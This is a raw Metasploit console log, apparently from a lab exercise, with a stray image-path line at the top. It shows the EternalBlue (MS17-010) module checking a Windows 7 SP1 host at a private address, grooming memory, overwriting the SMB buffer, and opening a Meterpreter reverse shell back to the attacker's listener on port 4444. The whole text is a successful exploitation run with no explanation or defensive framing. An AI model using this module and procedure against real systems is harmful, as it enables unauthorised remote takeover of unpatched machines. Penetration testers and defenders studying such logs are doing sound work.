 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.81.101:4444
[*] 192.168.81.177:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.81.177:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.81.177:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.81.177:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.81.177:445 - The target is vulnerable.
[*] 192.168.81.177:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.81.177:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.81.177:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.81.177:445 - Connecting to target for exploitation.
[+] 192.168.81.177:445 - Connection established for exploitation.
[+] 192.168.81.177:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.81.177:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.81.177:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.81.177:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.81.177:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.81.177:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.81.177:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.81.177:445 - Sending all but last fragment of exploit packet
[*] 192.168.81.177:445 - Starting non-paged pool grooming
[+] 192.168.81.177:445 - Sending SMBv2 buffers
[+] 192.168.81.177:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.81.177:445 - Sending final SMBv2 buffers.
[*] 192.168.81.177:445 - Sending last fragment of exploit packet!
[*] 192.168.81.177:445 - Receiving response from exploit packet
[+] 192.168.81.177:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.81.177:445 - Sending egg to corrupted connection.
[*] 192.168.81.177:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.81.177
[*] Meterpreter session 1 opened (192.168.81.101:4444 → 192.168.81.177:55301) at 2021-06-10 22:59:02 -0400
[+] 192.168.81.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.81.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.81.177:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sessions